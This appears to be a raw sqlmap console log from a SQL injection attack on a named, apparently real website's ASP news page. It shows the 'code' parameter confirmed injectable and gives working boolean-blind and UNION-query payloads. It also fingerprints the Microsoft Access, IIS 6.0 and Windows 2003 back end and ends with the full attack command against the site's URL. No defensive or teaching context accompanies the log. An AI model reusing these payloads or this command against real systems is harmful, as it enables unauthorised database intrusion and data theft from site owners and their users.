 sqlmap.py
[14:56:23] [INFO] GET parameter 'code' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'code' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 75 HTTP(s) requ
ests:
---
Place: GET
Parameter: code
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: code=wz0000000000060' AND 9083=9083 AND 'GwTn'='GwTn

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: code=-7324' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,CHR(58)&CHR(116)&CHR(104)&CHR(118)&CHR(58)&CHR(70)&CHR(88)&CHR(78)&CHR(110)&CH
R(108)&CHR(100)&CHR(122)&CHR(86)&CHR(86)&CHR(89)&CHR(58)&CHR(97)&CHR(102)&CHR(97
)&CHR(58),NULL,NULL FROM MSysAccessObjects%00
---
[14:56:34] [INFO] testing Microsoft Access
[14:56:34] [INFO] confirming Microsoft Access
[14:56:35] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[14:56:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 55 times
[14:56:35] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.tayhhg.com'

[*] shutting down at 14:56:35

E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.tayhhg.com/news_show.asp?
code=wz0000000000060"